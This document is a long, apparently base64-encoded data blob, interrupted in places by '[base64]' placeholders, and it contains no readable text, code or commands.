Cu6pUcZe5472QO6WY2qjk3Z3EghSlP75mpozu+wllje9G8jBvDxm907VWvbLXBydrj3yEkFj2v0yMUrdoibCjSbKiooYfIL70oPGdsa2TTFWor5SuPpPZERz9rFpoduqGx9aIfF/ocez/HW5sAXj/Fcd20PlAdfT+wNrIXK7gZgr+xa4MAJJfJXr+wjT8EkD9ErQbWNeKUhiSOnyIBtP4EMOGnsoPJcQQI6kZSWlsOpqStRCHNn67zodoyscQYyN/Pp/n6GWIAMnc6geGdzNy8xJzhqyYVcR1GZmPEIpdiBMoDqGkqnzgViri5YIotmQU9YQmfYz7LvH7aNQ4/TIvjvRQ/wjXXiSP9JVDzwSkfnBVcP/[base64]/vmOeImn+PqWeNkkPmVGMkTneEX3eLT+RHCGdJGP4nJuj5w85wRB+ZTHAPxAmUdy+fQxe5lfQuyikVP3pp5PY1UPgJ//hlpgfqFn/udnfn0oh+c/euh//nJoh+zXfu2ffutnfg70/vD/hqcP//I3f2XvQHk4//Kv+noo/7HvwO63/q3P32b/h+UPf2g3wfcn+0SVsbMHCBACBWK4gEFghgwnMmiQ4TAFxBQ8JvbYUSFBgAMXTlToGABAgJAhASRIUAHJHkeWcilriQ2bs5gyY2qrGbMXTmfn0KV7FosUUF68es2sWfNly1yWHO2JYcKEESdOO3a8YNXqgYwHDoA0/[base64]/fpv5d7/Cwb/Pv788NH/03//G3/tdDMggQUaeGCB/KXnn3/7/LOPfu0o+I97+EmIHiQiZcHfN/qV8w2IIYoYoof8mYLcAlwxd9BALYKQgVUZgHACjQw59JBE/[base64]/IAc21712p7rXza1rctuOGKu2212Yorjzz1yFcOu+26226678rrLnr7uNvNuN24W88/1op7IX/BiAsg/[base64]/BsFNVq+w2+4XYLTDDfOvz6tROWMy5/s8P+zT6wsz5heuMSrKC/qk8ocLjyKLjPwQn/s7DuzUOM/[base64]/BN6XrHrdSBC3XXal27iAeuYIRRXGRkl+xohx7bvQ53umtdeggUvC6irhsEm+O2jMefeoyLHhPSxAGUx7zmwe55/4hecrLCIuu9/[base64]/SlQDUmMEBAV/gS02coirZcB34DgkRpgyMceIrIn7IBNJ8AIc0IXkvMZYQ/q+yT7jCJKUjJJKENJJZSi5AxevNIPl7jSLPnnP7CQAQlJ28hGaOS0HmABC0/gSAWcAMEI4gmby9QTX6bJimu8ZZqE4qA1zZanbGpTMEQggmGIgBhvfjMinoXIOFlYThHAMJ2nYufe3AnPdM7TcPVska6kQxvG/Qo5SB1IEqsD0MtlTqDAkZZ3tAqeZyUOAwt9UEQfWtJvaLQTwZAHUKMrUZv+Ixko5Y91NxoMiG5UpSxlKYcaqgroLje7yUBPO1Dqx2r9tKW8o6l049vQ8/LuH/SIQoqSaj2mOlWS/jeSQfeexqMEMKeK0jof+kCxvrBqQ5SiVJIpheIMtOpsrZcghSX8wAuYyBLCtOzSl/ZQVwJTbHSVI+DIntADprVMGLtwhBXOQtnDMqovhhrU1wCVKBvjBbKR/eBkKduEEBIhB0bGbGAwOwMicLYx4PwslKEc2rhhhgMQQIBpUXWa1KA2NDa8IQ5NKxvbIOABEMiV9R4QRHwaZ7a1zS9u/akbyzUxWb7lHHCzQr7yITQ7x91HRK+BiuU2d7zyjS51swtS7G4UFcjtLqA3eo3qNjq8nTB0eeeLnmvgFHg/dXR9+6WKUZO61KY+NapH/bv6+mABjGxRQU7Q36iCjCI7/uAIVoUrEgCcACqOYAkolfTgmkX4ZxRGRzEsTKULb7jDRtFSS2zJFDLsQGUgyYpJTELAlpXiFZaI8YyziZYdJwqDfCC3j38MZBmHWwhFNnIOLivveRNBR/bmAZRrUIMfAMIU0oCHJiABj4ETvOAG/4UN5IaZGwBiE/CQRhL+bfCJD1waZ2jnl0uFqhtwvOMcbwHIPS5yj0chCr4hKspTnvIa+KDkPmh5yWMe8xr4Rol0rrMT73xQPYeONtr5c6AHndJCk/fQK000Sv1Rj3oouqGo8EekJepdiU666Z0A9T84femid1fr9LV6RCfEdZA+HT3+4N3Z+XP2tYc67Wb//ofbFcR2uKMnGha72KsLAlWn/leqPEDZRQws3ArEwAiF+CqDZba/LW0YG+5zsDZ40b+WWMJKWnL85fm3C7HQVQWC33WBA3CRAT5hD68QhSXK0O4Q1hjdiXoDLKJJbnUvCoTtfreO6H3ZGdx7Ip/NQr+lMdJQE19BmqjMGQJhDHgUv/noqYcIMG7DziRh+M5v/sCvr330mNzmu23inX+ja+D21s/+OP8+JKF+Qau//epnrvrH6/7507/+85fH+c+fDPujQhLy2L/7ocI3XAP94Q79sQL8BWD+EaAksII82N8Aql8ynB8r2F+pJcMD2p8kPF3+daAHfiAI1kNOjSAJ/pagCe5DBzrAqw0EjEDV9vxXyKzY6JHY+I3ECSABGRhJ4i3J/[base64]/5CQWjE9+Fc+NVgeDzLUmlOB7Yf+9GfPPSfJKhCPWzDNiTg/LECL35DBdKfKnxDL6Jg/g2j/f2fBs7f/jakXzO2Hwf6AwNioP1tQzWenypE4/o1IwcCIDfWn/6Fo/11oH4pVSRFEq1FBA+owEUkwAVUwOdpFQBcwBP8Gli1Tym9xIbVEku0RC2Vwpd0iSUoAxImIS1t3i2RASZREeiJXgXsABJcwSu8zCUUAbxpoVkkihd+YaLUgS6MIRUMGTOVJDOt3mUZmY7cSO71HpRtSD2AQx3iwRrU5Bp0InrQpE3uJE/yC/MVoiLu5B+iBzjwpFHWJDP8wyaoSsYVAL8kwlFGpVQm5T9MglTWZCFepU3+ISrinFdijs89kSuKhAKU37J04CCkZTKkJVuy5T6gQlqqwjboAl3CZVvG/iVd6oIq3GVaokJe6sLSVSBf3uX/[base64]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[base64]/hKKHwCMcKiLsPM9fKs/zfIL6gEpPyPz+/M5b6j8YPSLs9wZgMu8AwmpEfcZhNzMovdVfvdJ7AyVi/c5X5c8npTsYPU7+g8kxUW1lzq3jOkIV/sdVIMdvfYQUZU6CK7gP5N8+VDuH+wO4SziMy+iG33W3870H5riEkzjeHz6zn1+NZ7uEb7s/yIK3Q12Nb7gYQDu6J34vDznhQ7i6D/n5FfkjEZW4ehamRM4RmCuZtiYWRPmRtERuctIeFPzBz34eJHwQ3D7u5+AlRDEUb17RFGeJhV6wZDFJdESbv/lidLzHL7+c37a8ueG9nTygUgGgmDzLO+dHExmRvbyge6zJB6qh63AKgEwImGwrGP0q7K/S27f8br3R06zSp3/ztUDUS70NOe/5c73+G72l5v/VfwJA1EM0cOCnVZ8IDly1ytw/QA4wYHAwEWJEiRcWHNCo/nFBR48LLlyYGHFiAJMHSI60uJJlS5cYzPiTGW5ITZs3bVLyt08MziGy/NHxOURnT5zbZCalNHRIUpn0oEaF6o8e01FUpUZ16s9oOJpDt30V428UU3oylzL9uTUtTp1Jqw5FO/[base64]/g/zhEuwQEAL/spAg8IIE8yYf1ZJCJFb/[base64]/pNMo2R/S84EJ5orBDrpqvsCFl2w1QWWOqD4TjxQwfUvwPTSI6IOWNw7j751cyDCvvzi268/wvwzT4MBNciAQBkOk0EweP4xkqBsIhT4yCYfjPAfHh2MkGGERfyHgwdmrBiCGkUAWOGAJ/TmHxITamjjCMEp8Z+EOITYQRd9iGhLKqu0UmYsP9IyossW4HLMnVdKJyk4b6oC0n1kqsLoo6uQBWib6KADaaORUpRSmba569CbrqoCLKds8oqpQWt61FGt1aopnDoXxdNRSGuSlCpHZbLoUr/yvSADAzsVDFRRbbBhhh1iONYk4VBVNTMAVGj1Es9khfW2RXRNpZrJ/quRfHJeFQElF2A5v003S0TZwwTBLaNMM+N+uyy5GIxoRBhRsIjuCOuuzTbbL6Q7IjxweZdhwN/Tk+HcItJjVz538YtX3hLCk6G8AAXMVwEC+/00wkgQwR57kSPBPiHvHeye4Ahb8R77VchnEvwJI3zAfYvhF0GECrPR/kiHuycokifPaMH/CleRv4F4Yx4J8QY4spFABSrwFtnzXoRcJjMJTvAANKtglkqCszDxbGch4JoOaqIDEQ6BDrIQ4QjP4g91eIWF4VAHHUYIQhBSooUszMdWHnXCEYbNTDEcYaLooUMdXkUoMWybU07oFR/KcBtBBGFQTjiEKC7FhyGU/uIP6xTFE9JBKuEA4RW/OBch6mAUXRzjEyslt7llQAELUMDdPLUpcPGtbzMIXGQigzrDGa4HfbjEq2AFmtrsYhGKUMSuEJnIVCjCEZcgRedukxtLOGIPTohBHkuXmQPoEZPIUQ5zhCGM51CrDrazXSW6pTvegYpfMrjX72BpgRIMj1zGa5e74JWD8PCHeeX5D/QMpIA3eopfUfjHPLqXzP0dU5nNdGb3RPaPWzTzQ9N85jXRJw33vQ9+FYMEM53pon+Ur5kVagEHOJAECx1Eme5whzKjObII1S+Z6IPHlIgDAI5g5CMUvGBHZhYS4HxJIhzcWRSSoo4zknEbQjwb/j1oMMZtwHCMf6DoEJPCj4YuVAdOuShGnTjGq5hwjInih0xOSA8vnrGJJ4TiGKvwB46O8YYykelMZ2pTnOY0jXm5VAZAkIGOCNNAm/[base64]/rxxXG/cgrnNZe5ylYk+YzhgAcriSEYsOEEszSwzFTHomOzAD/FudIwuFKIsNHrGUVThjH8g7wlpkA/xppej8+VHRMvLj5AKcRT8WKkQaWDflP5XiC0VIT/YC9Ob7pSM810wg4Uo3gdD+IT21YvcuHS3uwnzjQ8w6t4Ws1SmPuEEkIEMJgtH1dKdoA9XZRxtsCGaXYCikIa0sVjHurkYc+6spoGDEYzw1NK9NQGbNI5cLZMA5TgBDq8Qxm70CoXa+VUX3aqBYAc7WA1M77Cw/IIuvsBYxt4yPu/ZJWXNg57LRu93BQLEwoIL52b+Vp4R+uY/nMm9Zq6iQnWOEDw2/nDb2+K2mwBLbpwBuOd/cGO4w9UEapX5D2tE2prOvAVrI2GNf2gCoMQJwHWzS0GaeUST3v3uS4jhYBSsmtWrVkc+Wo2CP9w31rKuNatnTYNa93e8t2b1fNXha/nSw9f9Jfat5csPWK9apb5u4q91XWs6/OHWVbh1fCXsa223Otvb3rZ9tdQRLjngbhjIgAOEeVs5IjXESz0DJMpwR8gY+cgqRtYJOJNVQe5YVqUAhShE0YhGAPwV+o4xNoAlq1xMUg5OWOvofmO6yxRZqkg2iZIrwGTXKcMRZdBrX6kMCytj2aiDIQwbudzlARUBFmEWM3r2o0teUnY855Elvwob/j19CWjD35x0dCP083aODB7S0FhtwTl0ZCp6Y/WAx4IiVA8IcInQFnvzPHrbzCfhCM/U/IcxGg114HYPfaz1xNh9m/XuecwOHtnkcEYdM1GPOlWmPnVL3jFfa9c6wLRmdQn5Lgttz1rwscY2Pwrv6/kmvtV9P/auxRvtWIdDvI/PRzh8LYvHPz7WMd015m+NXn5Q29va7nbpb23fjXyEIuV2H7pvG0cQhzgLmjCGKcgQgxInh3QSt/eKOfMqZRz84P0uxfFLsbmtYqMXzkA4sBbuiIY7nK0VSN1U8Wjk4yg5Ad3HeF0ZEUpaYcEK1qJyHaSDGH+VvOQo5/D7D8uD/pa/vD+7bKy7woN/NTvPP/cq0O8UYEFWgRMIkAA/ZAALkABPS56eBEQSkABH5AE5QdP8TEf+IQrGDbcoRkY4oEKsQQI1DR7UaR4kkM5GJgHLrgDRxxsWaIHc4QGfJAr66Tj+qZ/8qQY/IlUIqqDuziJqYL6WrdaqQLz2btVooAhxDfRubdbyQfJYjdcYr9ZUTdoqr9iIMPSqcNX8K/OCkPNa7Q9Ij9WwDQlZbQhHD/UU7wzRUArnC9RyZiLKDQP+4gFgz32O6jBE5QdszxikwReuIAZGh/c+reJ+b+KQIPhCg/i0gfiYzxm0QRucIRKdb5BKQfrgwOHWKnBQZfvk/qoCtO/iTqz7kqOumiyUeIP8SsmURO4Irqyw2M+oPGXL3m8WhQmW5K8O6G8/lkeXcAmXyONboCdfAFAaGOQBV0sCSysZldEaKHBhHvDsnPEBb0EZqdETKmTqMrDqIABHvEECPcFFzuAGPgYZR2YeNI0EC1DTErAZ6wwdC9BFaqCfJOPT3FDutGvU6E0zUqIHI0IL5ksJY23W1HDbms3XBHIUUg/xvu0KIU+/rHAgvzALUWALsZDVAPILw3DVRO8iLRIi11ALPfIj7Qu7xK31LOIBNOABzm3QQmADEIMDZuAHAuEXjKEmNUELLClwKuACBOcTC/EykOAK9sARXuXg/[base64]/ll+csWugAyGshSGL8aQkikfcSkhEeFGg5LkYCqr0pIE5zgqI48OYCu9xPt4j/tMAA4YoTleYTY8Lsq+gDtYsRVTwKhAoC1jkVPcDy5ncUDm0nfs8hfHIy/1EhgPawaOSQKfxB0xMwGjyTMTsJpm9AEPc7oakyK2iQMApjDX0UI6gAAeTUgx02O6MTEbokLm4RaQIUqj1BYS0BYshO5oEB/njmYeIB+9BDb3sYOuc0zJtEzN9EzRNE3VdE3Z1DqjgbpY0yQjwjtx6ztT4AzIszzRc6mewAlMIAZ0r8SsZB4N5/ow4wSuIECH8jPwMz8ddRFl7BWkMkAD9BIJ1FQG/keuEiAksE8Uk0MFIONZIFQYJNURTpEVj8AHMnQtBYNu2jIwQFRERRRf6oAu6088wGOXcFVFfbF5DgsKxvEBIzBHE/C0qHQwI+RYiZUTIMS2etRHH8AUgvUBXQQQCIAAiNFGZ/RJkFQCxWkelFUwNc0Y8NFLVlM1cRAEMEBVwPQ1OSgW2jRe5XVe6bVe7ZVM86EHJiJO4XBOvTMEtgkC7nQTzFMa0PMH+mYFfuAKguxPT6DEIkMjCDU+kQMJ5GAPMNYR7DPGHPFR+1M00GpSKTVArdIEMFVZiixBPS3JPHX3lMwIAtTJXoEMyqAPnuAJMrQGWpFDO9RD/8IvQlRW/uEver6gPUqA/2oO5iSLV3vVd2LpzZY0AUGEGam2aq2WavvsH/4y6K62a6m2IR7iWSmiBpKVHOEBARCAAEIzXBPTRbzBa5kxQsB1Rm3BRcwg7t5u9WzwBrEkBECgNTFjB1lCJXjmEfKOOvOhN9k0cRH3OtGhOvPhcKczcqtTcu91vogh1S5X2RQXTfMhGmqgIuB03PzVDgXDw45AEwp2TxN2BRT2D/80UD0xAC7gADpJVbhSM3ZAKDF2DwrBPu+TEYmv30JnZEf2EgHxZC9OI2oXOLiP90zsT+UgQkOpFGi2DHpALVnVb13VZzNlw9oIoIS2zYqWCJynMBiLB/BP/n2ZNleh53e+CUXcyZ0W0M/sF2DqYX7nN2vt135r4EvE1gHItn87AG0RIDT7N4ErUH8ZmH4rBB7iLiPmUW87jW8/wsMwwEtNAkwJl4N09oM/[base64]/uMrIbQ5xK8PaHaGj2CFW3UvvNdnUc4e3YgWYUkDyhdAxEx9d7V93SOWeODoRsYUaLmWbfmWb7kGpLXOpAGXfRmXa+AkAtgB7kye6gEQDBgBMkaBo24TfuGZofmZN2GaTYF/+/cXnjiC344e99afsMQBLkwHXaKD+VEiJDbFDuftsBgkqISCc4aJCReIfXKP9Glftxkljjif9VldNdiHu3k1LShVDJV5t9gBuHicMSJBOXiMy9gHxrMm95QDJOCN4RgLrsAEYtcETqB5IaMHYiEWDMEM/MAQSIEUPvqjS/oSDKEPrEAFajcBYoB3AxljReH4ZsUzDjngGmEPGIFS/gOZkS81AYRDrg5gJ5HFkyjZxJhD4ABOY0uhD7Bghjd0U7oXMDClU1COghTgAGb1QIr2CMQMaVOUV1n5fX+HB/YqrUNgmLKaq636UjIFBKJgruk6Cnxgn/lZVcRNOxuzOyHAfZI5ba91sK81RiKg0RA7sYdrA2KEA6LgBm4gC7IAsiF7rn0gCUIggmdwOP4JXbcrMHTYNcO0nAdXgtEZWc6ZoMONnW2GJOB5JfqiuiYWdz8NItT1hSvjh/F6t/sCcDPjn+txu9QZdU4Fi0XCoFu7JZBboWH7whjaDge2PH8BDDhgA9BJAiYajl0XCxoWcDQaMqAKBHrhGZyhF2Kh/vkksfl6oRcOjhdc4RIuwQ9qVioxthAKQeDoe+AAbr91Gr97+mJ/2pEhIyuhqgIcYKoqI6mh91kiFJHJgAz84KrK4AlWGFP4wlJAOa4lImboUYI4zAJq8S9koGiL4D8KA0VbWUWdVuVmsagEY8s0Apz9Nq5dlbfn5oV1kEve8Fmr7gECW7AJu7BrRLGJfEZy6wFA4K8fQCJaUrPdzjiupILRNQCiOLRFm7SlBMdPO3Dv2Yu3hHRX4lljexB/75334oXx2cZtXLY1ScqjvIqPrLiDo4K2+KDHGbm968KfOwRuYBP40BgCwQY2YNCvWwK0W2HJIMjoWKNLJQFOgBSI/sEZyNu8TzoWEm40ciFWaAM0XKUQete+75u+eVrgSL3Ud3qmF5lhdfJYDvTEdhLBkdpZFpw5MLkQaLhm/cAPtAALauCGuZcl+OKtg6pKuNxKaNFACIOvjgBBUBxF89JEVQ7E3w9vPrmNPAWUM/xn1ZwvFuCtfJgi+LWvNRABHGAADDjICftiDpvIE7ubZEQv6NABOCCbnXxloxxdN0IAUMK3MeOdsbyE1dnbA9c4dvxZlRu5bWYv8oLDf6+CMPyJwXnbd1uSNamCtlRL41zOs1QkLqJdmTgvLMWn4HkkQuAH/NwYplvQrbu6rRu7D31hFV33GL37/CBzn0EpiyES/nuBFOIbFHzeERxBc1xl6HNB+i7Wvvf71Eed1Ptb4CK0vj1dKlVdOQa8Ezd1ZTMV45wlEDH6QRnBdUQBe3tABXrgCbBAC/oAqmsghS/[base64]/[base64]/wbtUqYmvXwYQPBAAAQKTixYqxOv54wAHGyZQrT954OLPHjh4RJz6Q+MJXyxe1XjgtOSOIiiCsRnbQ+XFnAJ1fqwYhmaru/t27MRh+zJgj4eGGER/[base64]/qOVYYZVZFZ9hBhHiRGplaMYQFeaVq1lBamiVxkqWW5nnsojbMAFN2hXxdGWHHLHVXoApqNdpJtqm2ol3Sa//BLIDyH0tR1333UXHnkr/EDGeTGox157vswXTTroRLOfM9o6Q8w53j7zSA8JBDDuiDEaccWCDTpy0IQStuuuKI5gqCGHMbooooonaEYpuSuymMCHHjphhBNwMCKMKFc8wVAPFFk00W2W/RikkAEokMFWHnF1wGlFLckkES29JIOUVFY5JZYxbclll0mWyVRUZMqMqlSqOlYrm25qNVacA8RZp51sFYDnnnr+qRdf0NnwQKuDvYrooaI6VqqmVluE/plxiW1kqaGK2XqrZWCdVmupImn1G22KegbSAl/VDPdUaUZa2JGEZgZrrLJexRFzjN42VaYcBPLrJklsMFaxxiIbXrLk+XBFghx6uIMh8KGTjrXebl7MM/jpR58zZpygNgArDnTFFXsweFDrrr8OL4UZboieEZOHmCKJipoL8LMfpisHHK8kTMZCDUesa0aa4ibSxhkoUKRwXJWUgQUgq3TEkySbfLLKK/NUwsotB+Ul9EbFHDNUT9Ect0NzX+X0znCeJSdaQQu9VgEFwGU0XUj/6aYN1MBVOSMUrKRXsahNDSsLuJoDN1UotTVmMSApG1jEBh2yiQaCIXHb+x6j/[base64]/[base64]/rNRfARiQF1jmqQOz/JMtocOBAXLMab1UJjAXGCliNqpHG8kbZHb5yw767W9Yu0BIVFSBaTJPSJIpFF6RM8xM/jmlhFiNmGwQ+LVBpc2F2TSn9ExFFR9AYhObCATT4CkWxS0OPEMcog/IQDtoIeEZ6XhHQIsxUGWAAhS7MChCveUMXvTiic6IRQ+06AQnSDSjlqioc58L3VK8LqMb3dC5CFbGjyZAbSfy17NKGoPUZXRDcGApHUVRBizE1GF5VAFE1OuwiTkkVH8VDVChSZILKOl6KeHBFxzJJKXuZCZNhQlUManJC6hvwVLxZDcxcNmtEqarZlkA/S58Pzuxci1ofWUs6bKBPkHgrWABwREE47SKeUY4wPymqAirV4wwD4a0wUANouADH+A4ClnosRl+bAdICFnImjCFkY/8q+oo/[base64]/suKvw2/RU4jxAk832SAEKf6lNlucqDRnJcYT06VmkAmIevxj/uAEL7jBD47whBMcEh30TWcDkAWFFxweNaChVHwgcIn/Ax4+cEoUADHkkANi5CQn+SNOjvKUq/zkJW85yWuQZo5EIeMShwcH6CxPIHoHz8r6QRFt5wQk9KEYtk1Htgy6C0MzQhFLZ1AZ/MCLRmujF47IBRQvoR6VYppBzeU0pz9NXQ0liEBBZxFiSaSicaUaMWkkA7TCWwhL9Jagi076LnJxCV4YFBuX6PsdHbbHPvYxSKM6Tq2g54D9ErJI+x3qI/+rEmontSbfo3Yls61tTXL7qpVF05iDpDOwQGAr6BbrWDWcPw0TLS91efeIewadENhgK2VWYUdoZddl6vsA/hUJQQ1+D/zgC3/4xA9+Th8GCY0rf/kHN4NXIOiV6DD/H8agIeDgwXx4TMQU0+++901hDJp7f/wGr8cvbmBPIuZTub14Rz6sFTpLgILWjJCDIu6/BzKEqAeWUIYznngJcxBpU8QLZaB1XMQgjuB1X+dpoSZ2pBY5IIJYJ/AhZqd2bPNQZPAhH2I7qxN3yhBFm4MO6NAfl6AMl1AGsKZrC5EUINCCl1EcqmZshVQx0IMx+4US1fYFRLBIRKUTkldtKQCEi3QU1fM8iVQm37Y+oIQq4rYZvxR6YWFh5kY/c5IWaIE/Q7NhbPE/fAF7FeY2P9AamWVAXhNYjJFmGPAL/uTHhm3ohgX3C5K1KxngEIDQfYHHGhE3fR2XfG/oh3/oh/CAfuJBHi0AW+hCBujwDkWHLU+EDaWwCMEDB/enCGRwAZmRRL3liKAwgP9XBgSydZq2gNHVgBiSUueROvl0disiEANRUmcnIiliAmWwA8hVIHKnDYpIgr1QDLX1DufwDHzXB+mlaz6gazWgRw/TI5NSOmiGM0TSeI5XMl9wBD1YMldCbTrBAzlBeTIRJSTDJEqCMUloVWbCSe3jG59Xe9H3FQgwhRhGJ6dHVma1hV0Ib19oblzBATaQQOvoKvd2V3iFfYDIhvUgDweJkPqgkAuJDw3pkPgQDxEpkfHw/g/xwA4XiZHsQJEDZwwkNF9g0Yf/oA8ZmZH7QHBh9jAZYQcEJw8kiZH0QHBRAAIDSZA1qXEj6ZLsAJPktwmOUx6RUyDOoIiZMx/P0AvKkHS0BgfltQdIMC4fkQBO4Aia6ESWEGm+BVuqcyBcV1F255W7sGmleCBZGQNZ2WqrmB5BF3QbGANu1B4nECM7kIL7pDpTGUWEFgu8wAvo4A992Zf8sA/5EA290HeG0AdYUAM4FXh8lTZ6M2bM1mzO9njVuEhREhPbMxPcaI3WGCUpESZhAjM0c46hpI7+CBY/c25yggAPQACqpHr0uHr2eI8k5hUgIIb9SFeGF5BTo4c2/[base64]/rMJHV5xBAO0QoWhYl5TK7o3NZognjJqp3eKp3mqp3uapwTXndUJqMWJnMpZnMzJkaDlEEYSAHY4cO1ZnNf5DzWgPBCznSJZnd85cFEQngO3D4HqqZ/qqZAqD6BKqqWKnAMHn8qyZ9VFBrhVDNRCH4SmDLkgCoogB05QAanmERUQBG6QB4rAibmwCE5QoJBWCA3qgY5glRLqlZBGoZdgCX7gCBdKBm6HBNXqdiBidjuArbqGrSaKrZFDBpbQoufQC7EQC+6XD+r6ftUSH+mQD/Xgl/uQDjuKkmIzG+WEM8IBPUSKgymBpJvZmZXUpAemAT3hpERIjg7GhDUDYcAB/oUEtKVB4o4XZoUIgBcZBpuuxD95gjRfiGI18AO4SSgcA5D92DwLRKcDFw/r4LIvC7MxK7MzS7Mwe6oiWbM5K7ODOrOGSn2MUmIhiQ80C6maOnyMirMzi6n/YAdRQHD7oLNRK7VEy5JTa7VSe7PwSYgtsAUHklxkgA3PkB/6WWj9yUVGIBtG4KuUuAiLgB5wt1HV6oEVoqyQRgp3y6x356yX4Acp6Lc3wq3VuiEqUosegq1/63ZkAGuC2wd7CaPpUAy9ILnPoIgw+g7oUB+TRgq9cA7psA/+MHD+sA/RYAc9ahkR9EL8ArGnEY3NBrBJqqQ7gRIFi0mSaY0LO5rg/hY3TghOc8VVpLcAD4BuGPsAaZGx8kiPeBGbEGAXEfCxJJaPGJAEY0iGUMgZnyE1KktwLXu13buzfuq9M8uzMuuzxmBBWhEFxnBwQzuzkKp8+kCzS2twUBu+9Quzomq/9pu18RkFZSBqTsALnzMfkXsJ81KrB7IDuhoAFXAFv6oIjdC2ZMAiJRVRclshF2yVl3C3eCuhpLC3fctrKVit4HoFSNAibmQCT+C3Inyti6u4pEB0j2sfscCL+MlEnWMfhEkKl8At6VCjoPsP/kAPvtBxp5uvL5S6IFFf/tp4MlAEUHpUWoKwkIR5QYEJ8IDFWZzFmoC7ogkCNWAMWqzF/twACbyRjhALWCFgBlxmBxsQxmIMx/DADWcQpqcXAb8Ax9LQAnnCAZsQx9LQAVqRjw7wA/zIGLYXEsaBKHi1shWZv957s/D7yOswvjFbvh3kAE6LcOwrs+57k/GbcPQ7yd6Lv6N8tftLiF27UQTjBJvLLfFBDI6WCxmSf085KkZgf8C6W6BgwrZYrWWQUcHsCH1nd6SwC3qJzHq5w30nrb32t0+wAwUCohNcuEjgt8P4BE9QrbrmB+fgfpd7DsWll0KJn57jDL6Qw75ACrFwCb1ADMTgw/QAxH1pDEVMGZCiN0i8GYJEJEy8X04Mxd8oxVP8g0BxsAhbqQkHCOQY/gJ24NAP7dBrKHGQANEQHWYPu68N5AN28AvruZ4aJwJ4sRaNXH5JoAknLQ0KJw1D9ggbsAA1kAS6tBiIfHvYWzeMvL3ioNM7zdM97dM/DdQ8fbMtSZITKZHl2Q4LqZDfSQ4/Xb6EkdKbDNSeLHH6ANTyW3D7ENRbzdVdrdOQug9GLdZGzQ5APdZnHZH4QHBauwI3sAVjpE9IcAnY8Mrv/M7OgA2WIAdyYAQKnABIYH8FOn+gYAT/0mcForh94AjSyl